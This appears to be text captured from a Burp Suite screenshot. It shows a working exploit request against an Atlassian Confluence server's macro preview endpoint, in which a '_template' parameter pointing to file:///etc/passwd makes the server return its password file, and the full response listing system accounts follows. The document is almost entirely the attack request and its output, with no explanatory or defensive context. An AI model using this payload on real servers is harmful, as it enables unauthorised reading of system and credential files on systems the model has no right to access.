 cmd.exe javaw.exe
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × 4 × 5 × 6 × 7 × 8 × 12 × 13 × 14 × 15 × 17 × 18 × 19 × 21 × ...
Pull requests Issues Marketplace Explore
↑ 1.9 KB/s
↓ 1.6 KB/s
Go Cancel < > Target: http://10.10.20.181 ?
Request
Raw Params Headers Hex
POST /rest/tinymce/1/macro/preview HTTP/1.1
Host: 10.10.20.181
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:55.0) Gecko/20100101 Firefox/55.0
Accept: text/plain, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate, br
Content-Type: application/json; charset=utf-8
X-Requested-With: XMLHttpRequest
Referer: http://10.10.20.181/
Content-Length: 167
X-Forwarded-For: 127.0.0.2
Connection: keep-alive
{"contentId":"1","macro":{"name":"widget","params":{"url":"https://www.viddler.com/v/test","width":"1000","height":"1000","_template":"file:/
//etc/passwd"},"body":""}}
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
window.onload = function() {
window.parent.AJS.MacroBrowser.previewOnload(document.body);
}
</script>
</head>
<body id="com-atlassian-confluence" class="content-preview">
<div id="main">
<div id="content" class="page edit">
<div class="wiki-content">
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
saslauth:x:499:76:"Saslauthd user":/var/empty/saslauth:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
mysql:x:27:27:MySQL Server:/var/lib/mysql:/bin/bash
confluence:x:500:500:Atlassian Confluence:/home/confluence:/bin/bash
</div>
</div>
</div>
<!-- include system javascript resources -->
<!-- end system javascript resources -->
</body>
</html>
? < + > Type a search term 0 matches
17,457 bytes | 45 millis